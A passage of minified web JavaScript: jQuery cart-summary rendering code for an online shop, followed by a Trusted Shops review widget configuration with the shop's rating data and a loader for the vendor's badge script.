switch(mcc_review_prod_info[key]){case'brand':$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_brand').html(product.manufacturer));break;case'name':$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_name_container'));$('.mcc_p_name_container',$product).append($(document.createElement('span')).addClass('mcc_p_name').html(product.name));if(typeof product.idCombination!=='undefined'&&product.idCombination!=0){$('.mcc_p_name',$product).append($(document.createElement('span')).addClass('mcc_pa_name').html(' '+product.attribute_name));}
break;case'description_short':$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_description_short_container'));$('.mcc_p_description_short_container',$product).append($(document.createElement('span')).addClass('mcc_p_description_short').html(product.description_short));break;case'price':$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_curr_price_t'));$('.mcc_curr_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_price').html(formatCurrency(product.discount_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));break;case'oldprice':if(product.discount_unit_price!==product.original_unit_price){$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_old_price_t'));$('.mcc_old_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_oldprice').html(formatCurrency(product.original_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_clear'));break;case'featurelist':$('.mcc_product_details',$product).append($(document.createElement('ul')).addClass('mcc_p_features'));for(key2 in product.features){$('.mcc_p_features',$product).append($(document.createElement('li')).html(product.features[key2].name+': '+product.features[key2].vname));}
break;case'quantity':$('.mcc_product_details',$product).append($(document.createElement('div')).html(mcc_quantity+': '+product.quantity).addClass('mcc_p_quantity'));break;case'remove':if(hide>0){$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_remove').attr({'data-idproduct':product.id,'data-qty':product.quantity,'data-idproductattribute':product.idCombination}).html(mcc_remove));}
break;case'custom_link':$('.mcc_product_details',$product).append($(document.createElement('a')));if(typeof mcc_orcl.url==='object'){$('.mcc_product_details a',$product).attr('href',mcc_orcl.url[id_lang]);}
else{$('.mcc_product_details a',$product).attr('href',mcc_orcl.url);}
if(mcc_orcl.fancybox){$('.mcc_product_details a',$product).addClass('mcc-fancybox iframe');}
else{$('.mcc_product_details a',$product).attr('target','_blank');}
if(typeof mcc_orcl.namelangs!=='undefined'){$('.mcc_product_details a',$product).html(mcc_orcl.namelangs[id_lang]);}
else{$('.mcc_product_details a',$product).html(mcc_orcl.name);}
break;case'is_promotional':if(JSON.parse(product.in_campaign)){let iconCampaing='<i class="fas fa-percent" aria-hidden="true"></i>';let divCampaign=$(document.createElement('div')).addClass('mcc_campaign');divCampaign.html(iconCampaing+product.in_campaign_text);$('.mcc_product_details',$product).append(divCampaign);}
break;case'spacer5':$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_review_spacer5'));break;case'spacer10':$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_review_spacer10'));break;case'customization':if(product.customization_value){let $customization=$(document.createElement('div'));$customization.append(' '+mcc_engraving+' ');$customization.append($(document.createElement('span')).html(product.customization_value));$('.mcc_product_details',$product).append($customization);}
else{if(typeof product.customizedDatas!=='undefined'&&typeof product.customizedDatas[0]!=='undefined'&&typeof product.customizedDatas[0].datas!=='undefined'&&typeof product.customizedDatas[0].datas[0]!=='undefined'&&typeof product.customizedDatas[0].datas[0].datas!=='undefined'&&typeof product.customizedDatas[0].datas[0].datas[0]!=='undefined'&&typeof product.customizedDatas[0].datas[0].datas[0].value!=='undefined'){let $customization=$(document.createElement('div'));$customization.append(' '+mcc_engraving+' ');$customization.append($(document.createElement('span')).html(product.customizedDatas[0].datas[0].datas[0].value));$('.mcc_product_details',$product).append($customization);}}
break;}}
$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mccl_p_price'));$('.mccl_p_price',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_curr_price_t'));$('.mcc_curr_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_price').html(formatCurrency(product.discount_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));if(product.discount_unit_price!==product.original_unit_price){$('.mccl_p_price',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_old_price_t'));$('.mcc_old_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_oldprice').html(formatCurrency(product.original_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
return $product[0].outerHTML;}
function mccl_showOtherCartProducts(products){var out='';for(key in products){var product=products[key];var $product=$(document.createElement('div')).addClass('mccl_prod_root');if(typeof product.gifted_product!=='undefined'&&product.gifted_product){$product.addClass('mcc_gift');}
$product.append($(document.createElement('div')).addClass('mcc_product_image_container'));$product.append($(document.createElement('div')).addClass('mcc_product_details'));$('.mcc_product_image_container',$product).append($(document.createElement('img')).attr({src:product.img,alt:product.name}));let hide=0;if(typeof product.gifted_product!=='undefined'&&product.gifted_product){hide=1;}
else if(product.nomod){hide=2;}
console.log('hide: '+hide+', product.name: ',product.name);for(key in mcc_review_prod_info){switch(mcc_review_prod_info[key]){case'brand':$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_brand').html(product.brand_name));break;case'name':$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_name_container'));$('.mcc_p_name_container',$product).append($(document.createElement('span')).addClass('mcc_p_name').html(product.name));if(typeof product.idCombination!=='undefined'&&product.idCombination!=0){$('.mcc_p_name',$product).append($(document.createElement('span')).addClass('mcc_pa_name').html(' '+product.attribute_name));}
break;case'description_short':if(hide==1){$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_giftmsg').html(product.gift_desc));}
else if(hide==0){$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_description_short_container'));$('.mcc_p_description_short_container',$product).append($(document.createElement('span')).addClass('mcc_p_description_short').html(product.description_short));}
break;case'price':if(hide<2){$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_curr_price_t'));$('.mcc_curr_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_price').html(formatCurrency(product.discount_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
break;case'oldprice':if(hide<2){if(product.discount_unit_price!==product.original_unit_price){$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_old_price_t'));$('.mcc_old_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_oldprice').html(formatCurrency(product.original_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_clear'));}
break;case'featurelist':if(hide<3){$('.mcc_product_details',$product).append($(document.createElement('ul')).addClass('mcc_p_features'));for(key2 in product.features){$('.mcc_p_features',$product).append($(document.createElement('li')).html(product.features[key2].name+': '+product.features[key2].vname));}}
break;case'quantity':$('.mcc_product_details',$product).append($(document.createElement('div')).html(mcc_quantity+': '+product.quantity).addClass('mcc_p_quantity'));break;case'remove':if(hide<1){$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_remove').attr({'data-idproduct':product.id_product,'data-qty':product.cart_quantity,'data-idproductattribute':product.id_product_attribute}).html(mcc_remove));}
break;case'custom_link':if(hide<1){$('.mcc_product_details',$product).append($(document.createElement('a')));if(typeof mcc_orcl.url==='object'){$('.mcc_product_details a',$product).attr('href',mcc_orcl.url[id_lang]);}
else{$('.mcc_product_details a',$product).attr('href',mcc_orcl.url);}
if(mcc_orcl.fancybox){$('.mcc_product_details a',$product).addClass('mcc-fancybox iframe');}
else{$('.mcc_product_details a',$product).attr('target','_blank');}
if(typeof mcc_orcl.namelangs!=='undefined'){$('.mcc_product_details a',$product).html(mcc_orcl.namelangs[id_lang]);}
else{$('.mcc_product_details a',$product).html(mcc_orcl.name);}}
break;case'is_promotional':if(JSON.parse(product.in_campaign)){let iconCampaing='<i class="fas fa-percent" aria-hidden="true"></i>';let divCampaign=$(document.createElement('div')).addClass('mcc_campaign');divCampaign.html(iconCampaing+product.in_campaign_text);$('.mcc_product_details',$product).append(divCampaign);}
break;case'spacer5':$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_review_spacer5'));break;case'spacer10':$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_review_spacer10'));break;case'customization':if(product.customization_value){let $customization=$(document.createElement('div'));$customization.append(' '+mcc_engraving+' ');$customization.append($(document.createElement('span')).html(product.customization_value));$('.mcc_product_details',$product).append($customization);}
break;}}
if(hide!=1){$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mccl_p_price'));$('.mccl_p_price',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_curr_price_t'));if(typeof product.gifted_product!=='undefined'&&product.gifted_product){$('.mcc_curr_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_price').html(mcc_gift));}
else{$('.mcc_curr_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_price').html(formatCurrency(product.discount_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
if(product.discount_unit_price!==product.original_unit_price){$('.mccl_p_price',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_old_price_t'));$('.mcc_old_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_oldprice').html(formatCurrency(product.original_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}}
out+=$product[0].outerHTML;}
return out;}
function mccl_format_related_products(){if($("#mccl_rps li").length>0){$("#mccl_related_products").show();var ppp=2;var containerwidth=$("#mccl_related_products")[0].getBoundingClientRect().width;$("#mccl_rp_container").width(containerwidth);$("#mccl_related_products #mccl_rps").css('width',containerwidth/ppp*$("#mccl_related_products #mccl_rps li").length);$("#mccl_related_products #mccl_rps li").css('width',containerwidth/ppp);var pagenum=Math.ceil($("#mccl_related_products #mccl_rps li").length/ppp);$(".mccl-numpage").html(pagenum);if(pagenum==1){$("#mccl_rp_pagination").hide();}
else{$("#mccl_rp_pagination").show();}}
else{$("#mccl_related_products").hide();}}
function mccl_changeCosts(costs){if(typeof changeCosts=='function'){changeCosts(costs,costs.is_gift)}
if(costs.shipping_times){$("#mcc_ed_shipping").html(costs.shipping_times.trim());$("#mcc_ed_shipping").show();}
else{$("#mcc_ed_shipping").show();}
$(".mccl_shippingto").html(costs.shippingto);if(costs.shipping_cost==0){$("#mccl_estimated_shipping_cost").html(mcc_free);}
else{$("#mccl_estimated_shipping_cost").html(formatCurrency(costs.shipping_cost,mcc_currency.format,mcc_currency.sign,mcc_currency.blank));}
if(costs.shipping_cost>0){$("#mccl_estimated_shipping_cost").removeClass('mcc_free');}
else{$("#mccl_estimated_shipping_cost").addClass('mcc_free');}}
function mccl_ChangeCartRules(crs){if(typeof mccrChangeCartRules=='function'){mccrChangeCartRules(crs);}
$(".mccl_cartrule").remove();for(key in crs){var $div=$(document.createElement('div')).addClass('mccl_cartrule');$div.append($(document.createElement('div')).addClass('col-xs-9'));$("div",$div).html(crs[key].name);$("div",$div).prepend($(document.createElement('i')).addClass('mcci-trash mccl_remove_cr').attr('data-id',crs[key].id));$div.append($(document.createElement('div')).addClass('col-xs-3').html((crs[key].product_gift?"":"-"+formatCurrency(parseFloat(crs[key].value),mcc_currency.format,mcc_currency.sign,mcc_currency.blank))));$div.insertAfter($("#mcci_header > div:first-child"));}};

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XCFB3C381ADB388B5B2DA4E3048C62811.js
body_size: 1458
content:
((e,t)=>{const a={shopInfo:{tsId:"XCFB3C381ADB388B5B2DA4E3048C62811",name:"sabina.com/en",url:"https://www.sabina.com/en/",language:"en",targetMarket:"EUO",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-b1d16640-06ff-48a0-8ffc-c1704e4eb195",channelId:"chl-6f956277-9f17-474d-a75b-59936f31f8df"},buyerProtection:{certificateType:"NO_AUDIT",certificateState:"NO_AUDIT",mainProtectionCurrency:"EUR",classicProtectionAmount:0,maxProtectionDuration:0},reviewSystem:{rating:{averageRating:4.75,averageRatingCount:361,overallRatingCount:1386,distribution:{oneStar:14,twoStars:1,threeStars:7,fourStars:16,fiveStars:323}},reviews:[{average:5,buyerStatement:"The process was easy and quick and there were no issues at all. I’m very pleased with my purchase and experience.",rawChangeDate:"2026-01-19T21:48:25.000Z",changeDate:"19/01/2026",transactionDate:"31/12/2025"},{average:5,buyerStatement:"Great service ,gorgeous products ,well packed and speedy delivery too . Prices are fantastic also . Top quality perfumes .Would definitely recommend ⭐️⭐️⭐️⭐️⭐️",rawChangeDate:"2026-01-19T00:13:55.000Z",changeDate:"19/01/2026",transactionDate:"07/01/2026"},{average:3,buyerStatement:"Took to long to get to me",rawChangeDate:"2026-01-19T00:12:44.000Z",changeDate:"19/01/2026",transactionDate:"01/01/2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","SHOP_TRUSTBADGE_REVIEW_REVIEWREQUEST_CREATION_DISABLE","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/en-eu/reviews/sabina-com-en",profileUrlLegalSection:"https://www.trstd.com/en-eu/reviews/sabina-com-en#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/en-gb/articles/23970864566162"},contractStartDate:"2019-06-25 00:00:00",shopkeeper:{name:"Sabina Store, S.L.",street:"Calle Chile, 4. Pol. Ind. El Tablero",country:"ES",city:"Las Palmas de Gran Canaria",zip:"35109"},displayVariant:"reviews-only",variant:"reviews-only",twoLetterCountryCode:"GB"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-20T05:27:16.044Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);